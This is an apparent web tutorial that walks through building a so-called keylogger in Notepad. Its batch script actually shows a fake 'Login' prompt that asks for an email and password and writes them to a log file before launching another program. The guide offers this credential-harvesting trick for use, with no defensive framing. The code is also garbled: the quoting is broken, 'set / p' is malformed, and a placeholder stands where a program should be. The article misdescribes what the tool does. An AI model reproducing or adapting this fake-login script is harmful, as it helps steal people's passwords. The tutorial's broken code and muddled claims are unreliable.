How to create Keylogger with Notepad
Keylogger is a type of monitoring software that can record all keystroke that you perform to create a log file, usually encrypted. Each type of keylogger is dangerous because they can record your keystroke, keep track of your activities, and be able to record Open sites.
In this way, any of your accounts may be within the scope of hackers' hacks. Keylogger can detect and detect your bank account password. And the type of keylogger can also be created with Notepad.
In the article below, Network Administrator will guide you through the steps of creating a Keylogger using Notepad.
Steps to create Keylogger with Notepad:
Step 1:

First proceed to open Notepad on your computer by pressing the Windows key , then select Notepad .
Next copy and paste the following code into Notepad:
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd 'C: Logs'
set / p user = Username:
set / p pass = Password:
echo Username = '% user%' Password = '% pass%' >> Log.txt
start >> Program Here <<
exit
Step 2:

Save the Notepad file to Logs.bat , and save it on the Desktop for easier identification.
Step 3:

Next create a new folder, name this folder logs. (Note that the keylogger only works if your directory is named logs). Cut the folder you just created, then paste it into drive C.
Step 4:

Next, check the Log.bat file, then enter your Username and your password.
Step 5:

Open the folder in drive C , then see all key logs saved as an automatically generated text file.
Refer to some of the following articles:
- Troll friends by creating "fake" virus on Notepad
- Use Notepad to make the keyboard automatically type any text repeatedly
- Summary of useful shortcuts when using Notepad
Good luck!